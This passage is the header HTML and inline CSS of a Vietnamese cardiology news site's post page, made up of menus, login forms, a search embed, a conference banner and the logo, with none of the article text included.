<link rel='stylesheet' id='owl_animate_css-css' href='https://timmachhoc.vn/wp-content/plugins/slide-anything/owl-carousel/animate.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery_css-css' href='https://timmachhoc.vn/wp-content/plugins/slide-anything/lightgallery/css/lightgallery.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery_bundle_css-css' href='https://timmachhoc.vn/wp-content/plugins/slide-anything/lightgallery/css/lightgallery-bundle.min.css?ver=2.5.0' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-4790 single-format-standard wp-theme-Newspaper td-standard-pack dieu-tri-toi-uu-benh-nhan-co-roi-loan-that-trai-va-benh-mach-vanh-nang global-block-template-1 tdb_template_306 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-chinh-container"><ul id="menu-menu-chinh-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-8793"><a href="https://timmachhoc.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8794"><a href="#"><script async src="https://cse.google.com/cse.js?cx=017379147521943944410:e2gv06nif4v"></script> <div class="gcse-search"></div><div class="gcse-searchresults"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8797"><a href="https://timmachhoc.vn/category/tin-tuc/">Thông tin đáng chú ý</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9836"><a href="https://timmachhoc.vn/hoi-nghi-khoa-hoc-tim-mach/">Hội nghị khoa học Tim mạch</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://timmachhoc.vn/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#597cff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-header  advvv tdi_7 td_block_template_1">
<style>@media (max-width:767px){.tdi_7{margin-bottom:0px!important;border-style:none!important;border-color:#888888!important}}</style>
<style>.tdi_7.td-a-rec{text-align:center}.tdi_7.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_7 .td-element-style{z-index:-1}</style><div class="td-all-devices"><a href="https://timmachhoc.vn/cac-bai-bao-cao-trong-hoi-nghi-khoa-hoc-tim-mach-svcc-19th-2025/" target="_blank"><img alt="Google search engine" src="https://timmachhoc.vn/wp-content/uploads/2025/07/020725_banner_top_HN_19.png" width="728" height="90"/></a></div></div></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_9{margin-left:-0px;margin-right:-0px}.tdi_9 .tdc-row-video-background-error,.tdi_9>.vc_column,.tdi_9>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_9{position:relative}}</style>
<div class="tdi_8_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_8_rand_style{background-color:#018cc3!important}}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_11{vertical-align:middle}}@media (max-width:767px){.tdi_11{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_12 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_12" >
<style>@media (max-width:767px){.tdi_12{margin-top:0px!important;margin-bottom:0px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_12{display:inline-block}.tdi_12 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_12 .tdb-mobile-menu-button svg{width:22px}.tdi_12 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_12 .tdb-mobile-menu-button{color:#ffffff}.tdi_12 .tdb-mobile-menu-button svg,.tdi_12 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_12 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_12 .tdb-mobile-menu-button svg{width:27px}.tdi_12 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_14{vertical-align:middle}}@media (max-width:767px){.tdi_14{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_15 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15" >
<style>@media (max-width:767px){.tdi_15{margin-top:10px!important;margin-bottom:10px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_15 .tdb-logo-a,.tdi_15 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_15 .tdb-logo-svg-wrap{display:block}.tdi_15 .tdb-logo-img-wrap{display:none}.tdi_15 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_15 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_15 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_15 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_15 .tdb-logo-img{max-width:186px}.tdi_15 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_15 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_15 .tdb-logo-img{max-width:180px}.tdi_15 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://timmachhoc.vn/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://timmachhoc.vn/wp-content/uploads/2019/10/slogan.jpg" alt="Logo"  title=""  width="338" height="113" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17{vertical-align:middle}}@media (max-width:767px){.tdi_17{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>@media (max-width:767px){.tdi_18{margin-top:0px!important;margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_18{display:inline-block;float:right;clear:none}.tdi_18 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_18 .tdb-header-search-button-mob svg{width:22px}.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_18 .tdb-header-search-button-mob{color:#ffffff}.tdi_18 .tdb-header-search-button-mob svg,.tdi_18 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_20{min-height:0}.tdi_20:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_20:before{width:100%}}.tdi_20{position:relative}</style>
<div class="tdi_19_rand_style td-element-style" ><style>.tdi_19_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_21" class="tdc-row"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}@media (min-width:768px){.tdi_22{margin-left:-0px;margin-right:-0px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_22{margin-right:-24px!important;margin-left:-24px!important;border-color:#58cef6!important;border-style:solid!important;border-width:0px 0px 5px 0px!important;position:relative}.tdi_22 .td_block_wrap{text-align:left}</style>
<div class="tdi_21_rand_style td-element-style" ><style>.tdi_21_rand_style{background-color:#0083b7!important}</style></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25"  style=" z-index: 999;">
<style>.tdi_25{margin-bottom:0px!important;padding-right:20px!important;padding-left:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_25{display:none!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_25{display:inline-block;float:right;clear:none}.tdi_25 .tdb-horiz-menu{margin-left:auto}.tdi_25 .tdb-horiz-menu>li{margin-right:16px}.tdi_25 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_25 .tdb-horiz-menu>li>a{padding:0px;color:#ffffff;font-size:11px!important;line-height:28px!important;font-weight:600!important}.tdi_25 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_25 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_25 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_25 .tdb-horiz-menu>li.current-menu-item>a,.tdi_25 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_25 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_25 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_25 .tdb-horiz-menu>li:hover>a{color:#4db2ec}.tdi_25 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4db2ec}.tdi_25 .tdb-horiz-menu ul{left:-18px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_25 .tdb-horiz-menu ul li>a{line-height:1.2!important}</style><div id=tdi_25 class="td_block_inner td-fix-index"><div class="menu-top-menu-container"><ul id="menu-top-menu" class="tdb-horiz-menu"><li id="menu-item-8801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8801"><a href="https://timmachhoc.vn/"><div class="tdb-menu-item-text">Trang chủ</div></a></li>
<li id="menu-item-9060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9060"><a href="#"><div class="tdb-menu-item-text">|</div></a></li>
<li id="menu-item-8802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8802"><a href="https://timmachhoc.vn/category/tin-tuc/"><div class="tdb-menu-item-text">Tin tức</div></a></li>
<li id="menu-item-9061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9061"><a href="#"><div class="tdb-menu-item-text">|</div></a></li>
<li id="menu-item-8803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8803"><a href="https://timmachhoc.vn/category/video/"><div class="tdb-menu-item-text">Video</div></a></li>
<li id="menu-item-9062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9062"><a href="#"><div class="tdb-menu-item-text">|</div></a></li>
<li id="menu-item-8804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8804"><a href="https://timmachhoc.vn/category/thong-bao/"><div class="tdb-menu-item-text">Thông báo</div></a></li>
<li id="menu-item-9063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9063"><a href="#"><div class="tdb-menu-item-text">|</div></a></li>
<li id="menu-item-8805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8805"><a href="https://timmachhoc.vn/category/download/"><div class="tdb-menu-item-text">Download</div></a></li>
<li id="menu-item-9064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9064"><a href="#"><div class="tdb-menu-item-text">|</div></a></li>
<li id="menu-item-8806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8806"><a href="https://timmachhoc.vn/lien-he/"><div class="tdb-menu-item-text">Liên hệ</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_26" class="tdc-row"><div class="vc_row tdi_27  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_27,.tdi_27 .tdc-columns{min-height:0}.tdi_27,.tdi_27 .tdc-columns{display:block}.tdi_27 .tdc-columns{width:100%}.tdi_27:before,.tdi_27:after{display:table}.tdi_27{position:relative}.tdi_27 .td_block_wrap{text-align:left}</style>
<div class="tdi_26_rand_style td-element-style" ><style>.tdi_26_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_31{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_31,.tdi_31 .tdc-inner-columns{display:block}.tdi_31 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_31{margin-left:-5px;margin-right:-5px}.tdi_31>.vc_column_inner,.tdi_31>.tdc-inner-columns>.vc_column_inner{padding-left:5px;padding-right:5px}}.tdi_31{margin-top:10px!important}.tdi_31 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span5">
